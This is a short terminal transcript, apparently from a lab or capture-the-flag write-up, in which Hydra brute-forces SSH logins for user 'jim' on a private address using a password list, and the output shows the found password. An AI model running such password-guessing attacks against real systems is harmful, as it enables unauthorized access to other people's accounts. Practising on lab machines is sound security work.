 ┌──(zh1yu㉿zh1yu)-[~/桌面]
└─$ hydra -l jim -P passwd.txt 192.168.130.144 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-04 23:09:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per task
[DATA] attacking ssh://192.168.130.144:22/
[22][ssh] host: 192.168.130.144   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-04 23:09:51